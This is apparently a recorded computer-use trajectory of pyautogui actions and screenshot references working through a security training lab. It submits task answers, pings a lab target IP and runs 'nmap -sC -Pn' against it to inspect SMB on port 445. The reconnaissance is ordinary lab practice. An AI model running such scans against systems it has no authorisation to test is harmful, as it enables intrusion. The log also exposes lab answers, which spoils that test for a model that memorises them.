
pyautogui.scroll(-1, 558, 541)

pyautogui.scroll(-1, 559, 541)

pyautogui.scroll(-1, 559, 536)

# Enter the Nmap switch -Pn as the Task 1 answer and submit it.
pyautogui.click(605, 504)
pyautogui.write('-Pn')
pyautogui.click(948, 501)

pyautogui.scroll(-2, 877, 500)

# Submit 'Server Message Block' as the Task 2 answer and copy the target machine's IP.
pyautogui.click(438, 518)
pyautogui.write('Server Messa')
pyautogui.write('ge Block')
pyautogui.click(993, 518)

pyautogui.click(495, 239)
# Ping 10.129.103.197 to confirm the target responds, then stop the ping and clear the screen.
pyautogui.click(413, 60)
pyautogui.write('ping')
pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'z')

pyautogui.hotkey('ctrl', 'l')
pyautogui.write('nmap')

pyautogui.write(' -')
pyautogui.write('sC -Pn')

# Run nmap -sC -Pn against the target and select port 445 in the results.
pyautogui.hotkey('ctrl', 'shift', 'v')
